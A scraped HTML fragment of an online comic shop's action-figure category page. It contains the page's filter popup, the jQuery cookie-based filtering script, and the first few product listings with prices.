						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/memory_lane/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/memory_lane/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/memory_lane/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/memory_lane/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/memory_lane/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/memory_lane/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/memory_lane/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acme Ink" href="https://stores.comichub.com/memory_lane/Publisher/Product/acme-ink_B40EF8">
											Acme Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/memory_lane/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advanced Graphics" href="https://stores.comichub.com/memory_lane/Publisher/Product/advanced-graphics">
											Advanced Graphics
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('d730a4b6-58cf-4ae8-85c8-e84daf61529e','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "d730a4b6-58cf-4ae8-85c8-e84daf61529e";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/memory_lane/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/memory_lane/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/memory_lane/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/memory_lane/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/memory_lane/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/memory_lane/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/memory_lane">Home</a></li>
                    <li class="breadcrumb-item">Action Figures</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 1150 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
                <h1 class="h2title"><span>Action Figures</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                
                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px;">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">
                    <div class="rytlink">

                        <div class="image">
                            <ul id="ulAllProduct">

                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure">
                                                    <img alt="-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure" style="max-height:300px !important" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ae4d315c-0b22-44a5-9a78-e6655cad3315.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure">

                                                        
G.I. Joe Classified Series Retro Cardback Cobra Trooper 6-Inch Action Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $25.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_ae4d315c-0b22-44a5-9a78-e6655cad3315" href="javascript:AjaxAddToCart('ae4d315c-0b22-44a5-9a78-e6655cad3315',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/-g.i.-joe-classified-series-retro-cardback-cobra-trooper-6-inch-action-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure">
                                                    <img alt="-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure" style="max-height:300px !important" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/479ae883-804a-4853-807a-d0d526d07aa7.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure">

                                                        
Teenage Mutant Ninja Turtles: Mutant Mayhem Movie Turtles Superfly Basic Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $7.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_479ae883-804a-4853-807a-d0d526d07aa7" href="javascript:AjaxAddToCart('479ae883-804a-4853-807a-d0d526d07aa7',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/-teenage-mutant-ninja-turtles-mutant-mayhem-movie-turtles-superfly-basic-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="ahsoka-tano-star-wars-clone-wars-sixth-scale-figure" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/ahsoka-tano-star-wars-clone-wars-sixth-scale-figure">
                                                    <img alt="ahsoka-tano-star-wars-clone-wars-sixth-scale-figure" style="max-height:300px !important" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9a3d659e-9349-48dd-a41d-f15985e0682e.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="ahsoka-tano-star-wars-clone-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/ahsoka-tano-star-wars-clone-wars-sixth-scale-figure">

                                                        Ahsoka Tano (Star Wars Clone Wars) Sixth Scale Figure
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $259.99</span></div>


                                                </div>

                                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                            <a aria-label="Add To Cart" id="cartbtn_9a3d659e-9349-48dd-a41d-f15985e0682e" href="javascript:AjaxAddToCart('9a3d659e-9349-48dd-a41d-f15985e0682e',1,false)" class="btn redbtn

">
                                                                Add To Cart
                                                            </a>

                                                    </div>


                                                <div class="stock_status">

                                                    <a target="_blank" aria-label="ahsoka-tano-star-wars-clone-wars-sixth-scale-figure" class="all_product" href="https://stores.comichub.com/memory_lane/products/ahsoka-tano-star-wars-clone-wars-sixth-scale-figure">



                                                                <img src="/images/instock.png" alt="instock">
                                                    </a>
                                                </div>

                                            </div>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="productbox Requestequalcontinertext">

                                            <figure class="zoomin">

                                                <a target="_blank" aria-label="alien-romulus-action-figure-accessory-set-" class="all_product productimage" href="https://stores.comichub.com/memory_lane/products/alien-romulus-action-figure-accessory-set-">
                                                    <img alt="alien-romulus-action-figure-accessory-set-" style="max-height:300px !important" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d00708cb-0086-4e9f-afec-317a4d398c19.jpg">
                                                </a>
                                            </figure>


                                            <div class="productcontent">

                                                <p class="Requestequalcontiner">

                                                    <a target="_blank" aria-label="alien-romulus-action-figure-accessory-set-" class="all_product" href="https://stores.comichub.com/memory_lane/products/alien-romulus-action-figure-accessory-set-">

                                                        Alien: Romulus- Action Figure Accessory Set 
                                                    </a>

                                                </p>



                                                <div class="Requestequalcontiner_Price">
                                                            <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                                </div>

